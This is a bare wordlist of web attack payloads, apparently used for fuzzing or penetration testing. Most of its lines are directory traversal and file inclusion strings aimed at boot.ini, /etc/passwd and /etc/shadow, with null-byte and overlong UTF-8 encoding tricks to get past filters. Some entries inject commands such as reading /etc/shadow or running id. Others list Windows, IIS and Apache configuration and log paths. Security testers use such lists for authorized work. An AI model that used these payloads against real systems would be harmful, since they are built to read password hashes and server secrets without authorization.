 \\&apos;/bin/cat%20/etc/shadow\\&apos;
/.bash_history
/.bash_profile
/.bashrc
/../../../../../../../../bin/id|
/bin/php.ini
/boot/grub/grub.conf
/./././././././././././boot.ini
/../../../../../../../../../../../boot.ini
/..\../..\../..\../..\../..\../..\../boot.ini
/.\\./.\\./.\\./.\\./.\\./.\\./boot.ini
..//..//..//..//..//boot.ini
../../../../../../../../../../../../boot.ini
../../boot.ini
..\../..\../..\../..\../boot.ini
..\../..\../boot.ini
..\..\..\..\..\..\..\..\..\..\boot.ini
\..\..\..\..\..\..\..\..\..\..\boot.ini
/../../../../../../../../../../../boot.ini%00
../../../../../../../../../../../../boot.ini%00
..\..\..\..\..\..\..\..\..\..\boot.ini%00
/../../../../../../../../../../../boot.ini%00.html
/../../../../../../../../../../../boot.ini%00.jpg
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../boot.ini
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../etc/passwd
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../etc/shadow
c:\apache\logs\access.log
c:\apache\logs\error.log
c:\AppServ\MySQL
C:/boot.ini
C:\boot.ini
/C:/inetpub/ftproot/
C:/inetpub/wwwroot/global.asa
C:\inetpub\wwwroot\global.asa
c:\inetpub\wwwroot\index.asp
/config.asp